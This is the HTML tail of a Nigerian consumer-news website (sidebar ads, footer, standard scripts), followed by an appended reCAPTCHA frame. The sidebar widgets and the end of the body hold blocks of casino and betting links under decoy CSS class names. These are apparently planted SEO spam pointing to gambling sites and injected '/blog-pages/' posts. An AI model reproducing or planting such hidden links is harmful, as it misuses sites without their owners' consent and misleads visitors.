src="https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc.png" class="image wp-image-41245  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></section><section id="media_image-17" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://www.accessbankplc.com/"><img width="360" height="360" src="https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc.png" class="image wp-image-39763  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc.png 360w, https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/01/Access-Bank-Plc-Classified-360-x-360-cc-150x150.png 150w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a></section><section id="media_image-18" class="widget widget_media_image"><a href="https://dl4all.nitda.gov.ng/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc.png" class="image wp-image-42358  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/05/NITDA-Digital-Literacy-for-All-1cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="https://consumerconnectng.com/complaints-2/"><img width="750" height="400" src="https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1.jpg" class="image wp-image-205  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1.jpg 750w, https://consumerconnectng.com/wp-content/uploads/2019/12/how-to-deal-with-customer-complaints-750x400-1-300x160.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></section><section id="media_image-3" class="widget widget_media_image"><a href="https://consumerconnectng.com/advertisement-rates/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc.png" class="image wp-image-47865  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Classified-24-11-2025-cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></section><section id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-30573 size-full" src="https://consumerconnectng.com/wp-content/uploads/2023/09/download.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/download.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/download-300x60.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;"><a href="https://consumerconnectng.com/wp-content/uploads/2022/09/ConsumerConnect-Vol-6-Issue-2-2022.pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-31080 size-large" src="https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1024x714.png" alt="" width="843" height="588" srcset="https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1024x714.png 1024w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-300x209.png 300w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-768x536.png 768w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-1536x1071.png 1536w, https://consumerconnectng.com/wp-content/uploads/2023/10/Cover-Web-Designs-1-2048x1428.png 2048w" sizes="auto, (max-width: 843px) 100vw, 843px" /></a></p>
<p style="text-align: center;">
</div>
		</section><section id="text-28" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-30569 size-full aligncenter" src="https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/SPECIAL-PRINTS-300x60.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /><br />
<a href="https://consumerconnectng.com/wp-content/uploads/2022/04/ConsumerConnect-2022-FINALS.pdf"><img loading="lazy" decoding="async" class="alignnone wp-image-24803 size-full aligncenter" src="https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc.png" alt="" width="345" height="345" srcset="https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc.png 345w, https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc-300x300.png 300w, https://consumerconnectng.com/wp-content/uploads/2022/10/Some-ConsumerConnect-Print-Past-Issues-cc-150x150.png 150w" sizes="auto, (max-width: 345px) 100vw, 345px" /></a></p>
</div>
		</section><section id="text-25" class="widget widget_text">			<div class="textwidget"><p><a href="https://consumerconnectng.com/support-consumerconnect"><img loading="lazy" decoding="async" class="aligncenter wp-image-30572 size-full" src="https://consumerconnectng.com/wp-content/uploads/2023/09/support2.jpg" alt="" width="350" height="70" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/support2.jpg 350w, https://consumerconnectng.com/wp-content/uploads/2023/09/support2-300x60.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2822111618413624"
     crossorigin="anonymous"></script>
<!-- cconnect -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2822111618413624"
     data-ad-slot="8977686834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="list-bullet-icon"><a href="https://oboronprom.com/">pinco</a></div>
<div class="list-numbered-icon"><a href="https://auruhana2.kz/">olimp casino</a></div>
<div class="insert-link-button"><a href="https://costacoffee.kz/">pokerdom</a></div></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="input-file-field"><a href="https://consumerconnectng.com/blog-pages/olimp-onlayn-kazino-v-kazahstane-registratsiya/">arquitecturaenacero.org</a></div>
<div class="input-password-field"><a href="https://consumerconnectng.com/blog-pages/big-bass-splash-slot-slot-review/">big-bass.co.uk</a></div>
<div class="input-radio-field"><a href="https://consumerconnectng.com/blog-pages/olimp-onlayn-kazino-v-kazahstane/">cepsmn.org</a></div>
<div class="input-range-field"><a href="https://consumerconnectng.com/blog-pages/pokerdom-onlayn-kazino-v-kazahstane-bezopasnost-i-litsenziya/">costacoffee.kz</a></div>
<div class="input-search-field"><a href="https://consumerconnectng.com/blog-pages/onlayn-kazino-pin-up-igrovoy-assortiment/">dom-megapolis.kz</a></div>
<div class="input-text-field"><a href="https://consumerconnectng.com/blog-pages/nouveau-casino-en-ligne-en-france-service-client/">enquetedenormandie.fr</a></div>
<div class="layout-center-align"><a href="https://consumerconnectng.com/blog-pages/kak-nachat-igrat-v-onlayn-kazino-pinco/">gsf-soft.com</a></div>
<div class="layout-column-item"><a href="https://consumerconnectng.com/blog-pages/up-x-onlayn-kazino-slujba-podderjki/">istrelkov.ru</a></div>
<div class="layout-container-main"><a href="https://consumerconnectng.com/blog-pages/kazino-onlayn-2025-s-igrami-na-dengi-obzor-luchshih-variantov-dlya-stavok/">missia.org</a></div>
<div class="layout-flex-box"><a href="https://consumerconnectng.com/blog-pages/podderjka-igrokov-v-onlayn-kazino-pinco/">provegas.ru</a></div></div></section><section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="half-width-section"><a href="https://editorialabiertafaia.com/">pinup az</a></div>
<div class="section-padding-box"><a href="https://erkindik.kz/">олимп казино</a></div>
<div class="padding-horizontal-box"><a href="https://www.apscn.org/">pin up</a></div>
<div class="padding-vertical-box"><a href="https://fctuapse.ru/">up-x официальный сайт вход</a></div>
<div class="margin-horizontal-box"><a href="http://provegas.ru/">пинко казино</a></div></div></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="text-12" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p><a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-14081" src="https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-300x56.png" alt="" width="230" height="43" srcset="https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-300x56.png 300w, https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145-768x145.png 768w, https://consumerconnectng.com/wp-content/uploads/2021/07/ConsumerConnect-Logo-770X145.png 770w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></p>
<p><a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><em>ConsumerConnect</em></a> (<a href="https://portal.issn.org/resource/ISSN/2536-5967#">ISSN: 2536-5967</a>) is Nigeria’s premier independent, consumer-centric, business-to-consumer (B2C) and citizen engagement specialised news publication and Web site published in Lagos.</p>
<p>The fundamental objective of <a title="ConsumerConnect" href="https://consumerconnectng.com" target="_blank" rel="noopener"><em>ConsumerConnect </em></a>is to empower all consumers of products and services with vital, researched, factual and accurate information cum education in order to advance responsible production, consumption, and excellent service delivery to improve the economic space.</p>
<p>This publication promotes our cardinal principles of Consumer Awareness, Engagement, Choice, Protection, Confidence and Brand Loyalty in public and private sectors of the economy towards attaining a safer, fairer, and more sustainable world for the overall well-being of consumers.</p>
<p>It is published in multimedia formats, including the digital, print, audiovisual, and the World Wide Web (WWW), where <a href="https://consumerconnectng.com/">&#8216;<em>Consumer Experience Is A Top Priority&#8217;</em></a><em>.</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="text-17" class="widget widget_text"><h4 class="widget-title">SECTIONS</h4>			<div class="textwidget"><ul>
<li><a href="https://consumerconnectng.com/about-us">About Us</a></li>
<li><a href="https://consumerconnectng.com/category/infoeducation">InfoEducation</a></li>
<li><a href="https://consumerconnectng.com/category/markets">Markets</a></li>
<li><a href="https://consumerconnectng.com/category/brand-leaders">Brand Leaders</a></li>
<li><a href="https://consumerconnectng.com/category/personal-finance">Personal Finance</a></li>
<li><a href="https://consumerconnectng.com/category/interviews">Interviews</a></li>
<li><a href="https://consumerconnectng.com/category/regulators">Regulators</a></li>
<li><a href="https://consumerconnectng.com/advertisement-rates">Advertise</a></li>
<li><a href="https://consumerconnectng.com/contact-us">Contact Us</a></li>
</ul>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="text-7" class="widget widget_text"><h4 class="widget-title">SECTIONS</h4>			<div class="textwidget"><ul>
<li><a href="https://consumerconnectng.com/category/enterprise/">Enterprise</a></li>
<li><a href="https://consumerconnectng.com/activations/">Activations</a></li>
<li><a href="https://consumerconnectng.com/cybermalls/">Cybermalls</a></li>
<li><a href="https://consumerconnectng.com/events/">Events</a></li>
<li><a href="https://consumerconnectng.com/reviews/">Reviews</a></li>
<li><a href="https://consumerconnectng.com/columns/">Columns</a></li>
<li><a href="https://consumerconnectng.com/special-reports/">Special Report</a></li>
<li><a href="https://consumerconnectng.com/complaints/">Complaints</a></li>
<li><a href="https://consumerconnectng.com/category/mystery-shopper/">Mystery Shopper</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</section><section id="text-20" class="widget widget_text"><h4 class="widget-title">QUOTE</h4>			<div class="textwidget"><p><strong><em>“Loyal customers, they don&#8217;t just come back, they don&#8217;t simply recommend you, they insist that their friends do business with you.”</em></strong></p>
<p><em>       <strong>─Chip Bell</strong></em></p>
<p>&nbsp;</p>
</div>
		</section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Connect With Us On:</h4><div class="textwidget custom-html-widget"><p><a href="https://facebook.com/ConsumerConnectNIG"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/fb.png" alt="" width="30" height="30" /></a> <a href="https://twitter.com/NgConsumer42721"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/twitter.png" alt="" width="30" height="30" /></a> <a href="https://instagram.com/ConsumerConnect"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/ig.png" alt="" width="30" height="30" /></a> <a href="https://linkedin.com/in/gbenga-kayode-57295722"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/ln.png" alt="" width="30" height="30" /></a> <a href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/youtube.png" alt="" width="30" height="30" /></a> <a href="https://telegram.org/ConsumerConnect"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/tg.png" width="30" height="30" /></a> <a href="https://web.whatsapp.com/"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/whatsapp.png" alt="" width="30" height="30" /></a> <a href="http://consumerconnect247@gmail.com/"><img src="https://consumerconnectng.com/wp-content/uploads/2023/10/email.png" alt="" width="30" height="30" /></a></p></div></section><section id="text-19" class="widget widget_text"><h4 class="widget-title">CONTACTS:</h4>			<div class="textwidget"><p>For comments, enquiries, sharing your story, or advert placements, please call/SMS: +234-8143013208, 09124571605, 07070938098            E-mail: consumerconnect247@gmail.com  Web site: <a title="ConsumerConnect" href="https://consumerconnectng.com/" target="_blank" rel="noopener">www.consumerconnectng.com</a></p>
<p>Kindly Read, Like, Share, and Follow Us on Social Media platforms:</p>
<p><a href="http://www.facebook.com/ConsumerConnectNIG">Facebook.com/ConsumerConnectNIG</a><br />
<a href="https://twitter.com/NgConsumer42721">X.com/ConsumerConnectNG</a><br />
<a href="https://www.instagram.com/consumerconnect/">Instagram.com/ConsumerConnect</a><br />
<a href="https://whatsapp.com/">WhatsApp.com/ConsumerConnectGK</a><br />
<a href="https://www.youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured">YouTube.com/ConsumerConnect</a><br />
<a href="https://www.linkedin.com/in/gbenga-kayode-57295722/">LinkedIn/ConsumerConnect</a><br />
<a href="https://desktop.telegram.org/consumerconnect">Telegram/@ConsumerConnect</a></p>
</div>
		</section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright © 2025  ConsumerConnect (ISSN: 2536-5967) Is A Publication of Wordkraft Communications Limited, Lagos, Nigeria. All Rights Reserved.</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://consumerconnectng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1021e280f4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/consumerconnectng.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1500554282" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://consumerconnectng.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.13" id="customify-themejs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<div class="dense-content-block"><a href="https://consumerconnectng.com/blog-pages/1win-explorando-promoes-e-bnus-disponveis/">1win.br.com</a></div>
<div class="elegant-line-spacing"><a href="https://consumerconnectng.com/blog-pages/gambling-online-game-daman-game-local-gaming-app-in-india/">allabouteng.com</a></div>
<div class="fast-load-speed"><a href="https://consumerconnectng.com/blog-pages/royal-reels-casino-australia-best-online-casino-for-aussie-players-2025/">anzsee.org</a></div>
<div class="flat-design-system"><a href="https://consumerconnectng.com/blog-pages/olymp-onlayn-kazino-v-kazahstane-vhod-na-platformu/">erkindik.kz</a></div>
<div class="fluid-width-container"><a href="https://consumerconnectng.com/blog-pages/pin-up-casino-azrbaycanda-onlayn-kazino-pin-up/">montagemdevideos.com</a></div>
<div class="soft-haze-twist"><a href="https://zoearcherbooks.com/">grandpashabet</a></div>
<div class="stormy-cloud-glitter"><a href="https://napastousce.cz/">pinco giriş</a></div>
<div class="crystal-ocean-span"><a href="https://odo-ural.ru/">пинап</a></div>

</body>
</html><!-- WP Fastest Cache file was created in 0.475 seconds, on January 18, 2026 @ 4:31 AM --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OjBFwsWjjnAKv9CJ64Hnhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768707081125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>